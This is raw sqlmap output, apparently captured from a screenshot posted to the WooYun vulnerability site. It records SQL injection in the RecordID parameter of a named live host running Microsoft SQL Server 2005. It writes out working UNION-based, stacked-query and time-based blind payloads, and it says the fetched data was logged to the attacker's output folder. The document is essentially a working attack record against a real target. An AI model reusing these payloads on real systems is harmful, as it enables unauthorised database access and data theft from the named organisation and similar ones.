 [20:34:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: RecordID (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: RecordID=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR
(87)+CHAR(86)+CHAR(110)+CHAR(101)+CHAR(103)+CHAR(80)+CHAR(98)+CHAR(106)+CHAR(69)
+CHAR(103)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL
,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: RecordID=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: RecordID=1' WAITFOR DELAY '0:0:5'--
---
[20:34:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:34:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.shenmojiaoyu.com'
www.wooyun.org
[*] shutting down at 20:34:40